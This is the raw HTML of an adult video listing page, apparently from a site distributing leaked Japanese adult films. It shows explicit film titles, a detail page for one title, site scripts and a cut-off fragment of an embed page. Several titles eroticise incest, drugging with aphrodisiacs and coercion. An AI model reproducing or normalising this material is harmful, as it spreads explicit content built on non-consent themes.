<a href="https://javleak.com/cjod-238-how-about-a-soap-lady-who-will-let-uncle-customers-stick-out-and-make-unlimited-vaginal-cum-shot-while-flirting-with-belokis-kanon-kanon/"><img src="https://pics.dmm.co.jp/mono/movie/adult/cjod238/cjod238ps.jpg" alt="CJOD-238 How About A Soap Lady Who Will Let Uncle Customers Stick Out And Make Unlimited Vaginal Cum Shot While Flirting With Belokis? Kanon Kanon" width="100%" height="100%" /></a>
</div>
<span class="ttps">CJOD-238 How About A Soap Lady Who Will Let Uncle Customers Stick Out And Make Unlimited Vaginal Cum Shot While Flirting With Belokis? Kanon Kanon</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ssni-360-absolute-home-of-the-ocean-where-you-can-take-home-nanpa-counterpart-izakaya-aoi/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ssni360/ssni360ps.jpg" alt="SSNI-360 Absolute Home Of The Ocean Where You Can Take Home Nanpa Counterpart Izakaya Aoi" width="100%" height="100%" /></a>
</div>
<span class="ttps">SSNI-360 Absolute Home Of The Ocean Where You Can Take Home Nanpa Counterpart Izakaya Aoi</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ebod-674/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ebod674/ebod674ps.jpg" alt="EBOD-674 From Hokuriku! !Popular! !Local Icup Idol Shiraishi Mei Pure White Melon Breasts Electric Blast AV Debut" width="100%" height="100%" /></a>
</div>
<span class="ttps">EBOD-674 From Hokuriku! !Popular! !Local Icup Idol Shiraishi Mei Pure White Melon Breasts Electric Blast AV Debut</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/gne-171-new-amateur-daughter-will-lend-to-your-room-4-hours-5/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_479gne171/h_479gne171ps.jpg" alt="GNE-171 New Amateur Daughter Will Lend To Your Room 4 Hours 5" width="100%" height="100%" /></a>
</div>
<span class="ttps">GNE-171 New Amateur Daughter Will Lend To Your Room 4 Hours 5</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/xvsr-713-lets-have-sex-all-day-long-from-morning-to-night-anytime-anywhere-instinctual-sex-hibiki-ohtsuki/"><img src="https://pics.dmm.co.jp/mono/movie/adult/xvsr713/xvsr713ps.jpg" alt="XVSR-713 Let&#8217;s Have Sex All Day Long! From Morning To Night, Anytime, Anywhere, Instinctual SEX! ! Hibiki Ohtsuki" width="100%" height="100%" /></a>
</div>
<span class="ttps">XVSR-713 Let&#8217;s Have Sex All Day Long! From Morning To Night, Anytime, Anywhere, Instinctual SEX! ! Hibiki Ohtsuki</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/cawd-355-a-younger-sister-who-seduces-with-bare-panties-excited-back-cum-shot-in-anal-that-gets-hiked-yui-amane/"><img src="https://pics.dmm.co.jp/mono/movie/adult/cawd355/cawd355ps.jpg" alt="CAWD-355 A Younger Sister Who Seduces With Bare Panties! Excited Back Cum Shot In Anal That Gets Hiked! Yui Amane" width="100%" height="100%" /></a>
</div>
<span class="ttps">CAWD-355 A Younger Sister Who Seduces With Bare Panties! Excited Back Cum Shot In Anal That Gets Hiked! Yui Amane</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/xvsr-422-what-i-can-do-for-my-husband-trained-by-the-boss-to-be-taken-down-aya-tomoda/"><img src="https://pics.dmm.co.jp/mono/movie/adult/xvsr422so/xvsr422sops.jpg" alt="XVSR-422 What I Can Do For My Husband &#8230;.~ Trained By The Boss To Be Taken Down ~ Aya Tomoda" width="100%" height="100%" /></a>
</div>
<span class="ttps">XVSR-422 What I Can Do For My Husband &#8230;.~ Trained By The Boss To Be Taken Down ~ Aya Tomoda</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jufd-872-both-sex-and-masturbation-are-forbidden-for-1-month-and-sexual-desire-is-awakened-at-the-end-of-abstinence-liquid-juice-vaginal-cum-shot-cum-shot-intercourse-cherry-tree-cherry-tree/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jufd872/jufd872ps.jpg" alt="JUFD-872 Both SEX And Masturbation Are Forbidden For 1 Month, And Sexual Desire Is Awakened At The End Of Abstinence. Liquid Juice Vaginal Cum Shot Cum Shot Intercourse Cherry Tree Cherry Tree" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUFD-872 Both SEX And Masturbation Are Forbidden For 1 Month, And Sexual Desire Is Awakened At The End Of Abstinence. Liquid Juice Vaginal Cum Shot Cum Shot Intercourse Cherry Tree Cherry Tree</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sdmm-103-if-you-trap-two-people-in-a-relationship-that-is-absolutely-not-cool-in-the-magic-mirror-which-you-can-not-escape-without-sex-within-the-time-limit-of-100-minutes-will-you-do-forbidden-s/"><img src="https://t64.pixhost.to/thumbs/105/250387594_1652373s.jpg" alt="SDMM-103 If You Trap Two People In A Relationship That Is Absolutely Not Cool In The Magic Mirror, Which You Can Not Escape Without SEX Within The Time Limit Of 100 Minutes &#8230; Will You Do Forbidden SEX! ?? [Magic Mirror 25th Anniversary Work]" width="100%" height="100%" /></a>
</div>
<span class="ttps">SDMM-103 If You Trap Two People In A Relationship That Is Absolutely Not Cool In The Magic Mirror, Which You Can Not Escape Without SEX Within The Time Limit Of 100 Minutes &#8230; Will You Do Forbidden SEX! ?? [Magic Mirror 25th Anniversary Work]</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/kwbd-259-innocent-amateur-sex-that-diamond-stone-girl-excavated-all-over-japan-showed-in-front-of-the-camera/"><img src="https://pics.dmm.co.jp/mono/movie/adult/kwbd259/kwbd259ps.jpg" alt="KWBD-259 Innocent Amateur SEX That Diamond Stone Girl Excavated All Over Japan Showed In Front Of The Camera" width="100%" height="100%" /></a>
</div>
<span class="ttps">KWBD-259 Innocent Amateur SEX That Diamond Stone Girl Excavated All Over Japan Showed In Front Of The Camera</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/shkd-774-nieces-faint-heat-nakamura-nisaki/"><img src="https://pics.dmm.co.jp/mono/movie/adult/shkd774/shkd774ps.jpg" alt="SHKD-774 Niece&#8217;s Faint Heat Nakamura Nisaki" width="100%" height="100%" /></a>
</div>
<span class="ttps">SHKD-774 Niece&#8217;s Faint Heat Nakamura Nisaki</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/midv-309-rookie-super-cute-tktechan-misaki-nana-av-debut/"><img src="https://pics.dmm.co.jp/mono/movie/adult/midv309/midv309ps.jpg" alt="MIDV-309 Rookie Super Cute T*kT*e*chan Misaki Nana AV DEBUT" width="100%" height="100%" /></a>
</div>
<span class="ttps">MIDV-309 Rookie Super Cute T*kT*e*chan Misaki Nana AV DEBUT</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mmus-019-small-devil-provocative-beautiful-girl-sakanaki-miho/"><img src="https://pics.dmm.co.jp/mono/movie/adult/mmus019so/mmus019sops.jpg" alt="MMUS-019 Small Devil Provocative Beautiful Girl Sakanaki Miho" width="100%" height="100%" /></a>
</div>
<span class="ttps">MMUS-019 Small Devil Provocative Beautiful Girl Sakanaki Miho</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/fsdss-622-on-a-business-trip-with-a-boxed-presidents-daughter-awakened-by-aphrodisiac-in-a-shared-room-until-the-next-morning-gangi-matte-oma-%e2%97%8b-phalaenopsis-nene-yoshitaka/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1fsdss622/1fsdss622ps.jpg" alt="FSDSS-622 On A Business Trip With A Boxed President&#8217;s Daughter, Awakened By Aphrodisiac In A Shared Room Until The Next Morning &#8220;Gangi Matte Oma ○ Phalaenopsis&#8221; Nene Yoshitaka" width="100%" height="100%" /></a>
</div>
<span class="ttps">FSDSS-622 On A Business Trip With A Boxed President&#8217;s Daughter, Awakened By Aphrodisiac In A Shared Room Until The Next Morning &#8220;Gangi Matte Oma ○ Phalaenopsis&#8221; Nene Yoshitaka</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ssis-934-a-neat-selling-sportscaster-with-outstanding-style-and-charm-behind-the-scenes-sex-sports-like-slut-who-shakes-her-hips-and-gets-sweaty-mai-tsubasa/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ssis934/ssis934ps.jpg" alt="SSIS-934 A Neat-selling Sportscaster With Outstanding Style And Charm. Behind The Scenes, SEX = Sports-like Slut Who Shakes Her Hips And Gets Sweaty. Mai Tsubasa" width="100%" height="100%" /></a>
</div>
<span class="ttps">SSIS-934 A Neat-selling Sportscaster With Outstanding Style And Charm. Behind The Scenes, SEX = Sports-like Slut Who Shakes Her Hips And Gets Sweaty. Mai Tsubasa</span>
</div>

</div>
</div><div id="single" itemscope itemtype="http://schema.org/Movie">
<div itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Prestige"><meta itemprop="url" content="https://javleak.com/director/prestige/"></div><div class="s_left">
<div id="uwee" class="sbox">
<div class="imagen">
<div class="fix">
<img itemprop="image" src="https://image.mgstage.com/images/prestige/abw/198/pf_o1_abw-198.jpg" alt="ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation" />
<a href="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/?print=true" rel="nofollow"><i class="icon-printer"></i></a>
</div>
</div>
<div class="data">
<h1 itemprop="name">ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation</h1>
<span class="titulo_o"></span>
<p class="meta">
<i class="limpiar"><a href="https://javleak.com/beautiful-girl/" rel="category tag">Beautiful Girl</a>,&nbsp;<a href="https://javleak.com/censored/" rel="category tag">Censored</a></i>
</p>
<!-- Micro data -->
<meta itemprop="url" content="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/" />
 <meta itemprop="genre" content="Beautiful Girl"> <meta itemprop="genre" content="Censored"><!-- Micro data -->
<p class="meta_dd">
<b class="icon-megaphone"></b>
<a href="https://javleak.com/director/prestige/" rel="tag">Prestige</a></p>
<p class="meta_dd limpiar">
<b class="icon-star"></b>
<a href="https://javleak.com/actor/suzumori-remu-%e6%b6%bc%e6%a3%ae%e3%82%8c%e3%82%80/" rel="tag">Suzumori Remu 涼森れむ</a> 
</p>

<p class="meta_dd">
<b class="icon-eye"></b>
7417</p>
</div>
<div class="reportform">
<h3>Report error</h3>
<form method="post" action="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/?report=DQZ3K2APFQ#uwee"> 
<div class="aff">
<select name="asunto">
<option value="Video removed">Video removed</option>
<option value="Faulty video">Faulty video</option>
<option value="Error image">Error image</option>
<option value="Error sound">Error sound</option>
<option value="Error subtitle">Error subtitle</option>
<option value="Incorrect information">Incorrect information</option>
<option value="SPAM">SPAM</option>
<option value="Other">Other</option>


</select>
<input type="text" name="mail" placeholder="Email" required>
<textarea name="detalles" placeholder="Details"></textarea>
</div>
<div class="bff">
<div class="g-recaptcha" data-sitekey=""></div>
<input type="submit" value="Report content">
</div>
<input type="hidden" name="titulo" value="ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation">
<input type="hidden" name="enlace" value="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/">
<input type="hidden" name="id" value="37169">
<input type="hidden" name="ip" value="3.15.37.149, 3.15.37.149">
<input type="hidden" name="link" value="https://javleak.com">
<input type="hidden" name="action" value="send" />
</form>
</div>
</div>
<div class="itemmenu">
<ul class="idTabs">
<li><a href="#cap1" class="selected">Synopsis</a><li>
</ul>
</div>
<div class="sbox">
<div class="entry-content">
<div itemprop="description" id="cap1" style="display:block">
<p>ID:	ABW-198<br />
Release Date:	2022-02-11<br />
Length:	195 min(s)<br />
Director:	Michiru San<br />
Maker:	Prestige<br />
Label:	ABSOLUTELY WONDERFUL<br />
Genre(s):	SoloworkSubjectivity<br />
Cast:	Suzumori Remu </p>
</div>
<div id="cap3">
<div class="metatags"><h3><i class="icon-bullhorn"></i> Director</h3><a href="https://javleak.com/director/prestige/" rel="tag">Prestige</a></div><div class="metatags"><h3><i class="icon-star"></i> Stars</h3><a href="https://javleak.com/actor/suzumori-remu-%e6%b6%bc%e6%a3%ae%e3%82%8c%e3%82%80/" rel="tag">Suzumori Remu 涼森れむ</a></div></div>
</div>
</div>
<div class="nodata">
No links available</div>
<div class="nodata">
No downloads available</div>
<div class="comentarios">
 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://javleak.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="17465edab6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<section id="comments" class="themeform">
</section></div>


</div>
<div class="s_right">
<a class="ssocial facebook" href="javascript: void(0);" onclick="window.open ('http://www.facebook.com/sharer.php?u=https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"><b class="icon-facebook"></b> Share</a>
<a class="ssocial twitter" href="javascript: void(0);" onclick="window.open ('https://twitter.com/intent/tweet?text=ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation&amp;url=https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" data-rurl="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/"><b class="icon-twitter"></b> Tweet</a>
</div>
</div>
<div id="footer" class="">
</div>
</div>
</div>
<script>
$(".se-q").click( function () {
  var container = $(this).parents(".se-c");
  var answer = container.find(".se-a");
  var trigger = container.find(".se-t");
  
  answer.slideToggle(200);
  
  if (trigger.hasClass("se-o")) {
    trigger.removeClass("se-o");
  }
  else {
    trigger.addClass("se-o");
  }
});
</script>
<script src="https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/scrollbar.js?ver=4.0.3"></script>
<script>
!function(l){l(window).load(function(){l(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollButtons:{enable:!0},callbacks:{onTotalScroll:function(){addContent(this)},onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})}(jQuery);
$(function(){for(var i=0,t=$(".items .item"),e=0;e<=t.length;e++)i>3?($(".items .item:nth-child("+e+") .boxinfo").addClass("right"),5>i?i++:(i--,i--,i--,i--)):($(".items .item:nth-child("+e+") .boxinfo").addClass("left"),i++)});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grifus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-standard-dark shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

			
			<nav class="shiftnav-nav"><ul id="menu-main-menu-2" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754 shiftnav-depth-0"><a class="shiftnav-target" href="https://javleak.com/">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target" >AV STUDIOS</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/akinori/">Akinori</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/attacker/">Attacker</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/be-free/">Be Free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/crystal-video/">Crystal Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/e-body/">E-BODY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/first-star/">First Star</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/fitch/">Fitch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/golden-time/">Golden Time</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/h-m-p/">H.M.P</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hero/">Hero</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hibino/">Hibino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/honnaka/">Honnaka</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hunter/">Hunter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/jet-video/">JET Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kawaii/">KAWAII*</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kmp/">KMP</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/madonna/">Madonna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/max-a/">Max-A</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/maxing/">MAXING</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/moodyz/">Moodyz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/muteki/">MUTEKI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nagae-style/">Nagae Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/oppai/">OPPAI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/orga/">ORGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/planet-plus/">Planet Plus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/premium/">PREMIUM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/prestige/">Prestige</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-cute/">S-Cute</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/slut-haven/">Slut Haven</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/sod-create/">SOD Create</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/venus/">Venus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://javclass.com">JAPANESE PORN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213 shiftnav-depth-0"><a class="shiftnav-target"  href="https://javleak.com/contact-us/">CONTACT US</a></li></ul></nav>
			<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
				&times; Close Panel			</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/javleak.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"960","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/js/shiftnav.min.js?ver=1.8.2" id="shiftnav-js"></script>
<script defer type="text/javascript" src="https://javleak.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763102939" id="akismet-frontend-js"></script>
<a id="arriba" class="arribatodo" href="#"><b class="icon-chevron-up2"></b></a>
<script type='text/javascript' src='//pl15713298.profitableratecpm.com/77/7e/d7/777ed7eb07f2d259d426f913d1c1d6ff.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0501dd0013fe46c6a9bfce8d0d9e6533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mixdrop.co/e/vndee8vzc0790r
body_size: 662
content:
<!-- 35425902840 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
